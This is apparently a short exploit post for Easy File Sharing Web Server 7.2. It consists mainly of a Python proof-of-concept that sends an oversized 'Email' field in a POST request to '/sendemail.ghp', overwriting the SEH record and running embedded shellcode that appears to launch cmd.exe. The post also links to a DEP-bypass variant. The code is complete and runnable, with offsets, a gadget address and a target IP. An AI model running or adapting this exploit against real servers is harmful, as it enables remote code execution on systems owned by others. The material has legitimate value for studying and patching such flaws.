Original code: https://www.exploit-db.com/exploits/42165/
Update(Published: 2017-06-15)
bl4ck h4ck3r wrote a better exploit with DEP bypass 🙂
https://www.exploit-db.com/exploits/42186/ # Exploit Title: Easy File Sharing Web Server 7.2 - 'POST' Buffer Overflow (DEP Bypass with ROP) # Exploit Author: bl4ck h4ck3r # Software Link: http://www.sharing-file.com/efssetup.exe # Version: Easy File Sharing Web Server v7.2 # Tested on: Windows XP SP2, Windows 2008 R2 x64
No DEP bypass
#!/usr/bin/env python
##################################
# 2017/6/14 Chako
#
# Tested on: Windows XP SP3 EN
#
# Original code: https://www.exploit-db.com/exploits/42165/
# Vulnerability discovered by : Touhid M.Shaikh
# EFS Web Server 7.2 POST HTTP Request Buffer Overflow
##################################
import httplib
#len 26
shellcode = ("\x8b\xec\x55\x8b\xec\x68\x65\x78\x65"
"\x2F\x68\x63\x6d\x64\x2e\x8d\x45\xf8"
"\x50\xb8\xc7\x93\xc2\x77\xff\xd0")
#4072


# SEH record (nseh field) at 0x01be71b8 overwritten with normal pattern :
# 0x66463366 (offset 4060), followed by 79 bytes of cyclic data after the # handler
junk = "\x41" * 4060
nseh = "\xEB\x06\x90\x90"
#0x10012f3b : pop esi # pop ebx # ret | ascii {PAGE_EXECUTE_READ} [ImageLoad.dll]
# ASLR: False, Rebase: False, SafeSEH: False, OS: False,
# v-1.0- (C:\EFS Software\Easy File Sharing Web Server\ImageLoad.dll)
seh = "\x3B\x2F\x01\x10" #esi
#83
nop = "\x90" * 57
bof = junk + nseh + seh + shellcode + nop
httpServ = httplib.HTTPConnection("192.168.136.129", 80)
httpServ.connect()
httpServ.request('POST', '/sendemail.ghp',
'Email=%s&getPassword=Get+Password' % bof)
response = httpServ.getresponse()
httpServ.close()